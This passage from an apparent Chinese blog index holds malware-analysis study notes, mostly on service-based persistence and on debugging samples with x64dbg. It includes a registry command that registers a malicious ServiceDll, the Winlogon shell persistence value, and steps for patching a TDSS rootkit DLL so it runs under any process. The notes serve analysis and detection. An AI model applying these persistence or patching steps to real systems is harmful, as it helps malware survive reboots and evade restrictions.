\"HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\Services\\FastUserSwitchingComp atibility\\Parameters\" /v ServiceDll /t REG_EXPAND_SZ /d C:\\Windows\\system32\\FastUserSwitchingCompatibilityex.dll由于创建了Win32ShareProcess服务，当系统启动时，服务控制管理器（services.exe）会启动svchost.exe进程，该进程又会加载恶意的ServiceDLL FastUserSwitchingCompatibilityex.dll。\nPowerShell和WMI：也可以使用管理工具创建服务，如PowerShell（https://docs.microsoft.com/en-us/powershell/module/ microsoft.powershell.management/new-service?view=powershell-5.1）和Window Management Instrumentation（WMI）高级接口（https://msdn. microsoft.com/en-us/library/aa394418（v=vs.85）.aspx）。 攻击者可以修改（劫持）现有的服务，而不是创建一个新的服务。通常情况下，攻击者会劫持一个未使用或禁用的服务。这使得检测变得稍微困难，因为如果你试图找到非标准或未被识别的服务，你将错过这种类型的攻击。考虑一下BlackEnergy恶意软件投放器的例子，它劫持了现有的服务以在系统上持续存在。在执行时，BlackEnergy用恶意的aliide.sys驱动替换了驻留在system32\\drivers目录下的名为aliide.sys的合法驱动（与名为aliide的服务相关）。替换驱动程序后，它修改了与aliide服务相关的注册表项，并将其设置为自动启动（当系统启动时，该服务自动启动），如以下事件所示。\n[CreateFile] big.exe:4004 \u003e %WinDir%\\System32\\drivers\\aliide.sys [RegSetValue] services.exe:504 \u003e HKLM\\System\\CurrentControlSet\\services\\aliide\\Start = 2下面的截图显示了修改前后aliide服务的服务配置。关于BlackEnergy3 big dropper的详细分析，请阅读作者的博文：https://cysinfo.com/blackout-memory-analysis-of-blackenergy- big-ropper/。\n为了检测此类攻击，请监测与合法程序无关的服务注册表项的变化。寻找与服务相关的二进制路径的修改，以及服务启动类型的变化（从手动到自动）。你还应该考虑监控和记录sc、PowerShell和WMI等工具的使用情况，这些工具可用于与服务互动。Sysinternals AutoRuns工具也可以用来检查服务的使用情况，以实现持久性。\n只要微软Office应用程序启动，敌方就可以持续并执行DLL中的恶意代码。更多细节，请参见http://www.hexacorn.com/blog/2014/04/16/beyond-good-ol-run-key- part-10/ 和 https://researchcenter.paloaltonetworks.com/2016/ 07/unit42-technical-walkthrough-offic-test-persistence-method- used-in-recent-sofacy-attacks/。 关于各种持久化方法的进一步细节，以及了解对手的战术和技术，请参考MITRE的ATT\u0026CK维基：https:/ /attack.mitre.org/wiki/persistence。\n总结 恶意软件使用各种API调用与系统进行交互，在这一章中，你了解到恶意二进制文件是如何使用API调用来实现各种功能的。本章还介绍了对手使用的不同的持久性技术，这些技术使它们即使在系统重启后也能驻留在受害者的系统中（其中一些技术允许恶意二进制软件以高权限执行代码）。 在下一章中，你将了解对手使用的不同的代码注入技术，在合法进程的上下文中执行他们的恶意代码。\n",
    "description": "",
    "tags": "恶意样本分析,学习",
    "title": "恶意样本分析-8-恶意软件的功能和持久化",
    "uri": "/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E5%9F%BA%E7%A1%80/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-8-%E6%81%B6%E6%84%8F%E8%BD%AF%E4%BB%B6%E5%8A%9F%E8%83%BD%E5%92%8C%E6%8C%81%E4%B9%85%E5%8C%96/index.html"
  },
  {
    "content": "6. 调试恶意软件二进制文件 调试时一个通过受控方式执行恶意代码的技术。Debugger是一个程序，使你可以在更细颗粒度的级别上检查恶意代码。debugger提供了对恶意软件运行时行为的完全控制，并允许控制执行单个或多个指令，也可以选择功能执行程序的（而不是执行整个程序），同时研究恶意软件的每个行动。\n在本章中，你将主要学习IDA Pro（商业反汇编/调试器）和x64dbg（开源x32/x64调试器）提供的调试特性。你将在本章了解这些调试器提供的特性，以及如何使用他们检查程序的运行时行为。根据可用资源的不同，可以自由选择这两个调试器中的一个活两个来调试恶意二进制文件。当调试恶意软件时，需要采取适当措施，因为您将在系统上运行恶意代码。在本章最后，还有如何使用.net反编译器/调试器dnSpy（https://github.com/0xd4d/dnSpy)来调试.net应用程序。\n其他受欢迎的反汇编器/调试器包括radare2 (http://rada.re/r/index.html),调试工具的WinDbg部分为Windows (https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/), Ollydbg (http://www.ollydbg.de/version2.html),免疫调试器(https://www.immunityinc.com/products/debugger/),Hopper (https://www.hopperapp.com/)和Binary Ninja (https://binary.ninja/)。\n1. 通用调试内容 在我们深入研究这些调试器（IDA Pro、x64dbg和DnSpy）提供的特性之前，有必要了解大多数调试器提供的一些常见特性。在本节中，您将主要看到通用的调试概念，在接下来的小节中，我们将重点介绍IDA Pro、x64dbg和dnSpy的基本特性。\n1.1 启动和附加到进程 调试通常选择要调试的程序。有两种方法调试程序： （a）将调试器附加到一个正在运行的进程上， （b）启动一个新的进程。当您将调试器附加到正在运行的进程时，你讲无法控制或者监视程序的初始操作，因为当你有机会附加到进程时，它的所有启动和初始化代码都已经执行了。当您将调试器附加到某个进程时，调试器将刮起该进程，使您有机会在恢复进程之前检查进程的资源或设置断点。\n另一方面，启动一个新进程允许你监视或调试流程采取的每个操作，您还将能够监视流程的初始操作。当你启动调试器时，原始二进制文件将以调试器的用户权限执行。当进程在调试器下启动时，执行将在程序的入口暂停。程序的入口点事将要执行的第一条指令的地址。子啊后面的小节中，将学习如何使用IDApro、x64dbg和dnspy启动并附加到 进程。程序的日寇点不一定是main或winmain函数；在将控制转移到main或winmain之前，执行初始化例程（启动历程）。启动历程的目的是在将控制传递给朱函数之前初始化程序的环境。这个初始化被调试器指定为程序的入口点。\n程序的入口不一定是main或WinMain函数;在将控制转移到main或WinMain之前，初始化程序(启动程序)被执行。启动例程的目的是在将控制传递给主函数之前初始化程序环境。这个初始化被调试器指定为程序的入口点。\n1.2 控制进程执行 调试器使您能够在进程执行时控制/修改进程的行为。调试器提供的两个重要功能是:(a)控制执行的能力，(b)中断执行的能力(使用断点)。使用调试器，您可以在将控制权返回给调试器之前执行一个或多个指令(或选择函数)。在分析过程中，您将结合调试器的受控执行和中断(断点)特性来监视恶意软件的行为。在本节中，您将了解调试器提供的常用执行控制功能;在后面的章节中，您将学习如何在IDA Pro、x64dbg和dnSpy中使用这些特性。\n下面是调试器提供的一些常见的执行控制选项:\n继续（运行）。 这将执行所有的指令，直到达到一个断点或发生一个异常。当你把一个恶意软件加载到调试器中，并在没有设置断点的情况下使用继续（运行）选项时，它将执行所有的指令而不给你任何控制权；所以，你通常将这个选项和断点一起使用，在断点位置中断程序。\n步入和跨步。 使用Step into和Step over，你可以执行一条指令。在执行完单条指令后，调试器停止，给你一个机会检查进程的资源。当您执行一条调用函数的指令时，步入和跨步的区别就出现了。例如，在下面的代码中，在➊，有一个对函数sub_401000的调用。当你对这条指令使用step into选项时，调试器将在函数的开始处（地址为0x401000）停止，而当你使用step over时，整个函数将被执行，调试器将在下一条指令➋（即地址为0x00401018）暂停。你通常会使用step into来进入一个函数内部，以了解它的内部工作原理。当你已经知道一个函数的作用（例如在API函数中）并希望跳过它时，就会使用Step over。\n.text:00401010 push ebp .text:00401011 mov ebp, esp .text:00401013 call sub_401000 ➊ .text:00401018 xor eax,eax ➋ Execute till Return（运行至返回）。 这个选项允许你执行当前函数中的所有指令，直到它返回。如果你不小心进入了一个函数（或进入了一个不感兴趣的函数），并希望从里面出来，这就很有用。在一个函数中使用这个选项会把你带到函数的末端（ret或retn），之后你可以使用step into或step over选项返回到调用的函数。 Run to cursor 运行到光标（运行到选择）。 这允许你执行指令直到当前的光标位置，或者直到到达所选指令。 1.3 用断点中断程序 断点是调试器的一项功能，它允许你在程序中一个非常具体的位置中断程序的执行。断点可以用来暂停某条指令的执行，或者当程序调用某个函数/API函数时，或者当程序从某个内存地址读、写或执行时。你可以在一个程序中设置多个断点，当到达任何一个断点时，程序的执行将被中断。一旦达到一个断点，就有可能监测/修改程序的各个方面。调试器通常允许你设置不同类型的中断点。\n软件断点。 默认情况下，调试器会使用软件断点。软件断点的实现是用一条软件断点指令替换断点地址的指令，如int 3指令（操作码为0xCC）。当软件断点指令（如int 3）被执行时，控制权被转移到调试器上，调试器正在调试被中断的进程。使用软件断点的好处是，你可以设置无限数量的断点。缺点是，恶意软件可以寻找断点指令（int 3），并修改它来改变所附调试器的正常操作。 硬件断点。CPU，如x86，通过使用CPU的调试寄存器DR0-DR7，支持硬件断点。你可以使用DR0-DR3设置最多四个硬件断点；其他剩余的调试寄存器用于指定每个断点的附加条件。在硬件断点的情况下，没有指令被替换，但是CPU会根据调试寄存器中的数值决定程序是否应该被中断。 内存断点。 这些断点允许你在一条指令访问（读出或写入）内存时暂停执行，而不是暂停执行。如果你想知道某条内存何时被访问（读或写），并想知道哪条指令访问了它，这就很有用。例如，如果你在内存中发现一个有趣的字符串或数据，你可以在该地址上设置一个内存断点，以确定在什么情况下访问该内存。条件性断点。 使用条件性断点，您可以指定必须满足的条件来触发断点。如果达到了条件性断点但条件没有得到满足，调试器会自动恢复程序的执行。条件性断点不是指令的特性，也不是CPU的特性，而是调试器提供的一种功能。因此，您可以为软件和硬件断点指定条件。当条件断点被设置后，调试器的责任是评估条件表达式，并确定程序是否需要中断。 1.4 追踪程序的执行 追踪是一种调试功能，它允许你在进程执行时记录（日志）特定的事件。追踪给你提供二进制文件的详细执行信息。在后面的章节中，你将了解IDA和x64dbg所提供的不同类型的跟踪功能。\n2. 使用x64dbg调试二进制文件 x64dbg（https://x64dbg.com）是一个开源的调试器。你可以使用x64dbg来调试32位和64位应用程序。它有一个易于使用的GUI，并提供各种调试功能（https://x64dbg.com/#features）。在本节中，你将看到x64dbg提供的一些调试功能，以及如何使用它来调试一个恶意的二进制文件。\n2.1 在x64dbg中启动一个新进程 在x64dbg中，要加载一个可执行文件，选择文件|打开，并浏览到你想调试的文件；这将启动该进程，调试器将在系统断点、TLS回调或程序入口点函数处暂停，这取决于配置设置。你可以通过选择选项|首选项|事件来访问设置对话框。默认的设置对话框显示如下，可执行文件被加载时的默认设置。调试器首先在系统函数中中断（因为系统断点选项被选中）。接下来，在你运行调试器后，它将在TLS回调函数处暂停，如果存在的话（因为TLS回调选项被选中）。这有时是有用的，因为一些反调试器的技巧包含TLS条目，允许恶意软件在主程序运行前执行代码。如果你进一步执行该程序，执行会在程序的入口处暂停。\n编辑百度：TLS回调函数是指，每当创建/终止进程的线程时会自动调用执行的函数。创建的主线程也会自动调用回调函数，且其调用执行先于EP代码。\n如果你想让执行直接在程序的入口处暂停，那么请取消勾选系统断点和TLS回调选项（这种配置对大多数恶意软件程序来说应该是很好的，除非恶意软件使用反调试技巧）。要保存配置设置，只需点击保存按钮。有了这个配置，当可执行文件被加载时，进程就会开始，并在程序的进入点暂停执行，如图所示。\n2.2 附属于一个现有的进程 要在x64dbg中附加到一个现有的进程，选择文件|附加（或Alt + A）；这将出现一个显示运行进程的对话框，如下所示。选择你想调试的进程，然后点击附加按钮。当调试器被附加时，进程被暂停，给你时间设置断点和检查进程的资源。当您关闭调试器时，附加的进程将终止。如果您不希望所连接的进程终止，您可以通过选择文件|分离（Ctrl + Alt + F2）来分离一个进程；这可以确保在您关闭调试器时，所连接的进程不会被终止。\n有时，当您尝试将调试器附加到一个进程时，您会发现并非所有的进程都列在对话框中。在这种情况下，请确保你是以管理员身份运行调试器；你需要通过选择 “选项”|“偏好”，并在 “引擎 “选项卡中勾选 “启用调试权限”，来启用调试权限设置。\n2.3 x64dbg调试器接口 当你在x64dbg中加载一个程序时，你会看到一个调试器显示屏，如下图所示。调试器显示包含多个标签；每个标签显示不同的窗口。每个窗口都包含关于被调试二进制文件的不同信息。\n反汇编窗口（CPU窗口）。它显示了被调试程序的所有指令的反汇编情况。这个窗口以线性方式显示反汇编，并与指令指针寄存器（eip或rip）的当前值同步。这个窗口的左边部分显示一个箭头，表示程序的非线性流程（如分支或循环）。你可以通过按G热键来显示控制流图。控制图显示如下；条件性跳转使用绿色和红色箭头。绿色箭头表示如果条件为真将进行跳跃，红色箭头表示不进行跳跃。蓝色箭头用于无条件跳转，向上（向后）的蓝色箭头表示一个循环。\n寄存器窗口。 这个窗口显示CPU寄存器的当前状态。通过双击寄存器并输入一个新的数值，可以修改寄存器中的数值（你也可以右击并修改寄存器的数值为零或增加/减少寄存器的数值）。你可以通过双击标志位的值来切换标志位的开或关。你不能改变指令指针（eip或rip）的值。当你调试程序时，寄存器的值会发生变化；调试器会用红色突出显示寄存器的值，以表示自上一条指令以来的变化。\n堆栈窗口。 堆栈视图显示进程的运行时堆栈的数据内容。在恶意软件分析过程中，你通常会在调用一个函数之前检查堆栈，以确定传递给函数的参数数量和函数参数的类型（如整数或字符指针）。\n转储窗口。 它显示内存的标准十六进制转储。你可以使用转储窗口来检查被调试进程中任何有效内存地址的内容。例如，如果一个堆栈位置、寄存器或指令包含一个有效的内存位置，要检查该内存位置，右击该地址并选择在转储中关注选项。\n内存地图窗口。 你可以点击Memory Map标签来显示Memory Map窗口的内容。这提供了进程内存的布局，并为你提供了进程中分配的内存段的细节。它是查看可执行文件及其部分在内存中的加载位置的一个好方法。这个窗口还包含关于进程中的DLLs及其在内存中的部分的信息。你可以双击任何条目来重新定位显示到相应的内存位置。\n符号窗口。 你可以点击符号标签来显示符号窗口的内容。左边窗格显示加载的模块（可执行文件及其DLLs）的列表；点击一个模块条目将在右边窗格中显示其导入和导出函数，如下所示。这个窗口对于确定导入和导出函数在内存中的位置非常有用。\n引用窗口References Window。 这个窗口显示对API调用的参考。点击引用标签，默认情况下不会显示API的引用。要填充这个窗口，在反汇编（CPU）窗口的任何地方（加载了可执行文件）点击右键，然后选择搜索|当前模块|中间调用；这将在参考窗口中填充程序中所有API调用的参考。下面的截图显示了对多个API函数的引用；第一个条目告诉你，在地址0x00401C4D处，指令调用了CreateFileA API（由Kernel32.dll导出）。双击该条目将带你到相应的地址（在这种情况下，0x00401C4D）。你也可以在这个地址设置一个断点；一旦断点被击中，你可以检查传递给CreateFileA函数的参数。\n手柄窗口Handles Window。 你可以点击 “手柄 “选项卡，弹出手柄窗口；要显示内容，在手柄窗口内点击右键，选择 “刷新”（或F5）。这将显示所有打开的句柄的详细信息。在上一章中，当我们讨论Windows API时，你了解到进程可以打开一个对象（如文件、注册表等）的句柄，这些句柄可以传递给函数，如WriteFile，以执行后续操作。当你在检查API时，这些句柄很有用，比如WriteFile，它将告诉你与句柄相关的对象。例如，在调试一个恶意软件样本时，确定WriteFile API调用接受的句柄值为0x50。 检查句柄窗口显示，句柄值0x50与文件ka4a8213.log有关，如图所示。\n线程窗口Threads Window。这显示了当前进程中的线程列表。你可以在这个窗口上点击右键，暂停一个/多个线程或恢复一个暂停的线程。\n2.4 使用x64dbg控制进程执行 在第1.2节，控制进程执行，我们研究了调试器提供的不同执行控制功能。下表概述了常见的执行选项以及如何在x64dbg中访问这些选项。\n功能 快捷键 Menu Run F9 Debugger |Run Step into步进 F7 Debugger | Step into Step over步过 F8 Debugger | Step over Run until selection步进直到满足条件 F4 Debugger | Run until selection 2.5 在x64dbg中设置断点 在x64dbg中，您可以通过导航到您希望程序暂停的地址并按下F2键（或右键单击并选择断点|切换）来设置一个软件断点。要设置硬件断点，可以在你想设置断点的位置上点击右键，选择断点|执行时设置硬件。\n你也可以使用硬件断点在写或读/写（访问）一个内存位置时断点。要在内存访问中设置硬件断点，在转储窗格中，右击所需的地址，选择断点|硬件，访问，然后选择适当的数据类型（如字节、字、字或q字），如下面的截图所示。以同样的方式，你可以通过选择Breakpoint | Hardware, Write选项来设置内存写入时的硬件断点。\n除了硬件内存断点外，你也可以用同样的方式设置内存断点。要做到这一点，在转储窗格中，右击所需的地址，选择断点|内存，访问（用于内存访问）或断点|内存，写入（用于内存写入）。\n要查看所有的活动断点，只需点击断点标签；这将在断点窗口中列出所有的软件、硬件和内存断点。您也可以在断点窗口内的任何指令上点击右键，删除一个或所有的断点。\n关于x64dbg中可用选项的更多信息，请参考x64dbg在线文档：http://x64dbg.readthedocs.io/en/latest/index.html。 你也可以在x64dbg界面上按F1键访问x64dbg帮助手册。\n2.6 调试32位恶意软件 有了对调试功能的了解，让我们来看看调试如何帮助我们了解恶意软件的行为。考虑一个恶意软件样本的代码摘录，其中恶意软件调用CreateFileA函数来创建一个文件。为了确定它所创建的文件的名称，你可以在调用CreateFileA函数时设置一个断点，并执行程序直到它到达断点。当它到达断点时（也就是在调用CreateFileA之前），该函数的所有参数将被推到堆栈中；然后我们可以检查堆栈中的第一个参数，以确定文件的名称。在下面的截图中，当执行在断点处暂停时，x64dbg会在指令旁边和堆栈上的参数旁边添加一个注释（如果是字符串），以表明正在传递给函数的参数。从截图中可以看出，该恶意软件在%Appdata%\\Microsoft目录下创建了一个可执行文件winlogdate.exe。你也可以通过右击堆栈窗口中的第一个参数，并选择follow DWORD in dump选项来获得这些信息，该选项在十六进制窗口中显示内容。\n在创建可执行文件后，恶意软件将CreateFile返回的句柄值（0x54）作为第一个参数传递给WriteFile，并写入可执行内容（作为第二个参数传递），如这里所示。\n让我们假设你不知道哪个对象与句柄 0x54 相关联，可能是因为你直接在 WriteFile 上设置了一个断点，而最初没有在 CreateFile 上设置一个断点。要确定与句柄值相关联的对象，你可以在句柄窗口中查找它。在本例中，作为WriteFile的第一个参数传递的句柄值0x54，与winlogdate.exe相关，如图所示。\n2.7 调试64位恶意软件 你将使用同样的技术来调试一个64位的恶意软件；不同的是，你将处理扩展寄存器、64位内存地址/指针，以及稍微不同的调用惯例。如果你还记得（从第4章，汇编语言和反汇编入门），一个64位代码使用FASTCALL调用惯例，并在寄存器（rcx、rdx、r8和r9）中向函数传递前四个参数，其余的参数则放在堆栈中。在调试对函数/API的调用时，根据你要检查的参数，你将不得不检查寄存器或堆栈。之前提到的调用惯例适用于编译器生成的代码。攻击者用汇编语言编写的代码不需要遵循这些规则；因此，代码可以表现出不寻常的行为。当你遇到非编译器生成的代码时，可能需要对该代码进行进一步调查。\n在调试64位恶意软件之前，让我们尝试用下面这个微不足道的C程序来理解64位二进制文件的行为，这个程序是用微软Visual C/C++编译器为64位平台编译的：\nint main() { printf(\"%d%d%d%d%s%s\", 1, 2, 3, 4, \"this\", \"is\", \"test\") ; return 0; } 在前面的程序中，printf函数需要8个参数；这个程序在x64dbg中被编译和打开，并在printf函数处设置了一个断点。下面的截图显示了该程序，它在调用printf函数之前暂停了。在寄存器窗口，你可以看到前四个参数被放在rcx、rdx、r8和r9寄存器中。当程序调用一个函数时，该函数在堆栈上保留了0x20（32字节）的空间（可容纳四项，每项8字节大小）；这是为了确保被调用的函数有必要的空间，如果它需要保存寄存器参数（rcx、rdx、r8和r9）。这就是接下来的四个参数（第5、6、7、8个参数）被放在堆栈中的原因，从第五项（rsp+0x20）开始。我们向你展示这个例子是为了让你了解如何在堆栈中寻找参数。\n在32位函数的情况下，堆栈随着参数的推入而增长，当项目被弹出时则缩小。在64位函数中，堆栈空间是在函数开始时分配的，直到函数结束时才会改变。分配的堆栈空间用于存储局部变量和函数参数。在前面的截图中，注意第一条指令sub rsp,48是如何在堆栈上分配0x48（72）字节的空间的，之后在函数中间没有分配堆栈空间；另外，没有使用push和pop指令，而是使用mov指令将第5、6、7和8个参数放在堆栈上（在前面的截图中强调）。由于缺少push和pop指令，因此很难确定函数所接受的参数数量，也很难说内存地址是作为局部变量还是作为函数的参数。另一个挑战是，如果数值在函数调用前被移入寄存器rcx和rdx，就很难说它们是传递给函数的参数，还是因为其他原因被移入寄存器。\n尽管对64位二进制文件进行逆向工程存在挑战，但你分析API调用应该不会有太大困难，因为API文档告诉你函数参数的数量、参数的数据类型，以及它们返回的数据类型。一旦你知道在哪里可以找到函数参数和返回值，你就可以在API调用处设置断点，检查其参数以了解恶意软件的功能。\n让我们看看一个64位恶意软件样本的例子，它调用RegSetValueEx来设置注册表中的一些值。在下面的截图中，断点是在调用RegSetValueEx之前触发的。您将需要查看寄存器和堆栈窗口中的值（如前所述），以检查传递给函数的参数；这将帮助您确定恶意软件设置的注册表值。在x64dbg中，快速获得函数参数摘要的最简单方法是查看默认窗口（在寄存器窗口下方），在下面的截图中突出显示。你可以在默认窗口中设置一个值来显示参数的数量。在下面的截图中，该值被设置为6，因为从API文档（https://msdn.microsoft.com/en-us/library/windows/desktop/ms724923(v=vs.85).aspx）中，你可以知道RegSetValueEx API需要6个参数。\n第一个参数值，0x2c，是打开注册表键的句柄。恶意软件可以通过调用RegCreateKey或RegOpenKey API来打开注册表键的句柄。从句柄窗口，你可以知道句柄值0x2c与下面截图中显示的注册表键有关。从句柄信息，以及通过检查第一、第二和第五个参数，你可以知道恶意软件修改了注册表键，HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\WindowsNT\\CurrentVersion\\Winlogon\\shell，并添加了一个条目，“explorer.exe,logoninit.exe”。 在一个干净的系统中，这个注册表键指向explorer.exe（默认的Windows shell）。当系统启动时，Userinit.exe进程使用这个值来启动Windows外壳（explorer.exe）。通过添加logoninit.exe和explorer.exe，恶意软件确保logoninit.exe也被Userinit.exe启动；这是恶意软件使用的另一种类型的持久化机制。\n在这一点上，你应该对如何调试一个恶意可执行文件以了解其功能有了一定的了解。在下一节中，你将学习如何调试一个恶意的DLL以确定其行为。\n2.8 使用x64dbg调试一个恶意的DLL 在第3章 “动态分析 “中，你学到了执行DLL的技术来进行动态分析。在本节中，你将使用你在第3章动态分析中学到的一些概念，使用x64dbg调试DLL。如果你还不熟悉DLL的动态分析，强烈建议你在进一步阅读第3章动态分析中的第6节，动态链接库（DLL）分析。\n要调试DLL，启动x64dbg（最好有管理员权限）并加载DLL（通过文件|打开）。当你加载DLL时，x64dbg将一个可执行文件（名为DLLLoader32_xxxx.exe，其中xxxx是随机的十六进制字符）放入你的DLL所在的同一目录；这个可执行文件作为一个通用的主机进程，它将被用来执行你的DLL（与rundll32.exe的方式相同）。在你加载DLL后，调试器可能会在系统断点、TLS回调或DLL入口点函数处暂停，这取决于配置设置（在前面的x64dbg中启动新进程部分提到）。如果不勾选系统断点和TLS回调选项，在加载DLL时，执行将暂停在DLL的入口点，如下面的截图所示。现在，你可以像其他程序一样对DLL进行调试。\n2.8.1 在x64dbg中使用rundll32.exe来调试DLL 另一个有效的方法是使用 rundll32.exe 来调试 DLL（假设你想调试一个名为 rasaut.dll 的恶意软件 DLL）。要做到这一点，首先从system32目录下加载rundll32.exe（通过文件|打开）到调试器，这将使调试器在系统断点或rundll32.exe的入口点暂停（取决于前面提到的设置）。然后，选择Debug | Change Command Line，指定rundll32.exe的命令行参数（指定DLL的完整路径和导出函数），如下所示，然后点击OK。\n接下来，选择 “断点 “选项卡，在 “断点 “窗口内点击右键，选择 “添加DLL断点 “选项，这时会弹出一个对话窗口，提示你输入模块名称。输入DLL名称（在本例中是rasaut.dll），如下所示。这将告诉调试器在DLL（rasaut.dll）被加载时进行断点。配置完这些设置后，关闭调试器。\n接下来，重新打开调试器，再次加载rundll32.exe；当你再次加载它时，之前的命令行设置仍将保持不变。现在，选择调试|运行（F9），直到你在DLL的入口处中断（你可能需要多次点击运行（F9），直到你到达DLL的入口点）。你可以通过查看断点地址旁边的注释来跟踪每次运行（F9）时执行暂停的位置。你也可以在eip寄存器旁边找到同样的注释。在下面的截图中，你可以看到执行在rasaut.dll的入口处暂停了。在这一点上，你可以像其他程序一样对DLL进行调试。你也可以在DLL导出的任何函数上设置断点。你可以通过使用符号窗口找到导出的函数；在你找到所需的导出函数后函数，双击它（这将带你到反汇编窗口中的导出函数的代码）。然后，在所需的地址设置一个断点。\n2.8.2 调试一个特定进程中的DLL 有时，你可能想调试一个只在特定进程中运行的DLL（如explorer.exe）。这个过程与上一节所述的过程类似。首先，使用x64dbg启动进程或附加到所需的主机进程；这将暂停调试器。通过选择Debug | Run (F9)允许进程运行。接下来，选择 “断点 “选项卡，在 “断点 “窗口内点击右键，选择 “添加DLL断点 “选项，这时会出现一个对话窗口，提示您输入模块名称。输入DLL名称（如上一节所述）；这将告诉调试器在加载DLL时进行中断。现在，你需要将DLL注入到主机进程中。这可以通过像RemoteDLL（https://securityxploded.com/remotedll.php）这样的工具来完成。当DLL被加载时，调试器会在ntdll.dll的某个地方暂停；只要点击运行（F9），直到你到达注入的DLL的入口点（你可能要运行多次才能到达入口点）。你可以通过查看断点地址旁边的注释或eip寄存器旁边的注释来跟踪每次点击运行（F9）时执行暂停的位置，如上节所述。\n2.9 跟踪x64dbg的执行情况 跟踪允许你在进程执行时记录事件。x64dbg支持跟踪进入和跟踪超过条件的跟踪选项。你可以通过Trace | Trace into（Ctrl+Alt+F7）和Trace | Trace over（Ctrl+Alt+F8）访问这些选项。在Trace into中，调试器在内部通过设置步进断点来跟踪程序，直到满足条件或达到最大步数。在追踪结束时，调试器通过设置跨步断点来追踪程序，直到条件得到满足或达到最大步数。下面的截图显示了 “追踪到 “对话框（在 “追踪到 “对话框中也提供了同样的选项）。要跟踪日志，至少需要指定日志文本和日志文件的完整路径（通过日志文件按钮），跟踪事件将被重定向。\n下面包括一些字段的简要描述。\n断点条件。 你可以在这个字段中指定一个条件。这个字段的默认值是0（假）。为了指定条件，你需要指定任何有效的表达式（http://x64dbg.readthedocs.io/en/latest/introduction/Expressions.html），其评估值为非零值（真）。评价为非零值的表达式被认为是真的，从而触发断点。调试器通过评估所提供的表达式继续跟踪，当指定的条件得到满足时停止。如果条件不满足，则继续跟踪，直到达到最大跟踪次数。 日志文本。 此字段用于指定在日志文件中记录跟踪事件的格式。可以在这个字段中使用的有效格式在http://help.x64dbg.com/en/latest/introduction/Formatting.html。 日志条件。 这个字段的默认值是1。你可以选择提供一个日志条件，告诉调试器只有在满足特定条件时才记录事件。日志条件需要是一个有效的表达式（http://x64dbg.readthedocs.io/en/latest/introduction/Expressions.html）。 最大跟踪计数。 这个字段指定了在调试器放弃之前追踪的最大步骤数。默认值被设置为50000，你可以根据需要增加或减少这个值。 日志文件按钮。 你可以用这个按钮来指定保存跟踪日志的日志文件的完整路径。 x64dbg没有特定的指令跟踪和函数跟踪功能，但可以使用trace into和trace over选项来执行指令跟踪和函数跟踪。你可以通过添加断点来控制追踪。在下面的截图中，eip指向第1条指令，并在第5条指令处设置了一个断点。当追踪开始时，调试器从第一条指令开始追踪，并在断点处暂停。如果没有断点，则继续跟踪，直到程序结束，或达到最大跟踪次数。如果你想追踪函数内部的指令，你可以选择追踪到，或者追踪到函数的上方，追踪其余的指令。\n2.9.1 指令追踪 要对前一个程序进行指令追踪（例如，追踪到），可以在追踪到对话框中使用以下设置。如前所述，为了在日志文件中捕获跟踪事件，你需要指定日志文件的完整路径和日志文本。\n前面截图中的Log Text值（0x{p:cip} {i:cip}）是字符串格式的，它指定调试器记录所有被跟踪指令的地址和反汇编情况。下面是该程序的跟踪记录。由于选择了跟踪到选项，函数内部的指令（0xdf1000）也被捕获（在下面的代码中突出显示）。指令追踪对于快速了解程序的执行流程非常有用。\n0x00DF1011 mov ebp, esp 0x00DF1013 call 0xdf1000 0x00DF1000 push ebp 0x00DF1001 mov ebp, esp 0x00DF1003 pop ebp 0x00DF1004 ret 0x00DF1018 xor eax, eax 0x00DF101A pop ebp2.9.2 函数跟踪 为了演示函数跟踪，请考虑下面截图中的程序。在这个程序中，eip指向第一条指令，断点设置在第五条指令（在这一点上停止追踪），第三条指令在0x311020处调用一个函数。我们可以使用函数追踪来确定该函数（0x311020）调用了哪些其他函数。\n为了进行函数追踪（本例中选择了Trace into），采用了以下设置。这类似于指令跟踪，除了在日志条件字段中，指定一个表达式，告诉调试器只记录函数调用。\n以下是日志文件中捕获的事件，是函数跟踪的结果。从下面的事件中，你可以知道函数0x311020在0x311000和0x311010调用了另外两个函数。\n0x00311033 call 0x311020 0x00311023 call 0x311000 0x00311028 call 0x311010 在前面的例子中，断点是用来控制跟踪的。当调试器到达断点时，执行被暂停，直到断点的指令/功能被记录下来。当你恢复调试器时，其余的指令会被执行，但不会被记录下来。\n2.10 在x64dbg中打补丁 在进行恶意软件分析时，您可能想修改二进制文件以改变其功能或颠倒其逻辑以满足您的需要。x64dbg允许您修改内存中的数据或程序的指令。要修改内存中的数据，请导航到内存地址并选择你要修改的字节序列，然后右击并选择二进制|编辑（Ctrl + E），这将会出现一个对话框（如下所示），你可以用它来修改数据为ASCII、UNICODE或十六进制字节序列。\n下面的截图显示了TDSS rootkit DLL的代码摘录（这也是上一章中使用IDA修补二进制文件一节中涉及的二进制文件）。如果你还记得，这个DLL使用字符串比较来执行检查，以确保它是在spoolsv.exe进程下运行。如果字符串比较失败（也就是说，如果DLL不是在spoolsv.exe下运行），那么代码就会跳到函数的末尾，并从函数中返回，而不会表现出恶意行为。假设你想让这个二进制文件在任何进程下运行（不仅仅是spoolsv.exe）。你可以用一条nop指令来修改条件跳转指令（JNE tdss.10001Cf9），以取消进程限制。要做到这一点，在条件性跳转指令上点击右键，选择组装，会出现如下所示的对话框，利用它可以输入指令。注意，在截图中，填充NOP的选项是被选中的，以确保指令的排列是正确的。\n在你修改了内存或指令中的数据后，你可以通过选择文件|补丁文件将补丁应用到文件中，这时会出现一个补丁对话框，显示对二进制文件的所有修改。一旦你对所做的修改感到满意，点击补丁文件并保存该文件。\n3. 使用IDA调试二进制文件 在上一章中，我们研究了IDA Pro的反汇编功能。在本章中，你将了解IDA的调试功能。IDA的商业版本可以调试32位和64位的应用程序，而演示版只允许你调试32位的Windows二进制文件。在本节中，你将看到IDA专业版提供的一些调试功能，并将学习如何使用它来调试一个恶意的二进制文件。\n3.1 在IDA中启动一个新进程 